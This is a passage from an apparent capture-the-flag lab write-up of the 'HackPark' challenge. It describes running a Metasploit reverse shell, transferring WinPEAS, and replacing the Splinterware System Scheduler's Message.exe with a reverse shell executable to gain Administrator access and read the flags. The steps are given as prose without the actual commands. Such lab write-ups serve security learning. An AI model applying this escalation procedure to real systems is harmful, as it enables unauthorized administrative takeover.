
Once all the parameters are set appropriately, run the payload.
Switch back to the victim machine and execute the reverse_shell.exe

Now that we have a stable shell of our target machine, let's explore how much more can we dig out. For now, we have a shell that does not have administrative privileges. In exploitations like these, we want to go for accounts that have 'root' or 'admin' privileges. This whole process is known as privilege escalation where certain services with vulnerabilities running as administrator or root are exploited.
To find services of our particular interest we can use two approaches here:

- Use the built-in metasploit exploit suggester that will look for local available exploits when we feed the system information of our target, this way we won't need to look for individual services and exploit them. The exploit suggester will just automatically list down all the known vulnerabilities it may find against the system.
- Look for commonly exploitable Windows services manually.
I am going to prefer the latter approach as many times you may not find a publicly available exploit.
For the privilege escalation part, let's utilize another wonderful tool known as WinPEAS. WinPEAS is script that finds possible paths and services on a Windows machine that can be exploited.
We need to transfer the WinPEAS.bat file on our victim machine. The process of transfer is the same as follows for the reverse shell.



Running the winPEAS.bat file on the target machine will list all of the running processes, services, paths, users, shares etc. Because we want to exploit the system, we are interested in services and processes currently running to figure out how they can be exploited.
In the current scenario we see a service known as WScheduler.exe which has something to do with the scheduling of various services. WScheduler.exe is not a Windows service, and is a part of system scheduler developed by Splinterware software solutions.
The system scheduler is already vulnerable and can be used to escalate privileges. You can read more about this vulnerability by clicking --> here.


Lets dig further and navigate to C:\Program Files (x86)\SystemScheduler
While in the SystemScheduler directory, navigate to Events and read the log files. When going through the log files, we will notice that there is a service running continuously after regular intervals under Message.exe , and it also has administrative rights (under Administrator). We can use this to our advantage.
Now that we have identified the service that needs to be exploited, let's transfer a reverse_shell executable to the same location where this service is running.
Rename the original service as message.bak as part of a successful exploitation. Please note that you must have the reverse_shell.exe in the SystemScheduler folder.

Fire up your metasploit session and set the parameters for the reverse shell then execute the reverse_shell.exe on the target machine.

As soon as the shell executable is running, we will get the administrative session of our victim machine.

This task requires us to find the administrator and username flags which can be easily obtained since we have successfully escalated our privileges and acquired administrative access.
Navigate to the C:\Users\Administrator\Desktop directory to find the root.txt flag.


Remember we ran the winPEAS.bat file on our target machine. As the task in this room requires us to find the original install time, we can extract the information by going back to the output we got from winPEAS.
Conclusion
By solving the HackPark challenge, we learned about the various tools and techniques used to exploit vulnerabilities in a system, including methods for privilege escalation in order to gain administrative access. Even if you are new to learning about system exploitation, you will find that with more practice and playing around with various methods of exploiting vulnerabilities, it will become easier for you and naturally you'll discover other methods of system exploitation. Don't feel discouraged if this is overwhelming to you because it gets easier with time. I hope you found this article useful and valuable!
If you are still confused about anything, reach out to me on Twitter @sec_overflow
And if you're interested to read more of my writeups, feel free to read more here.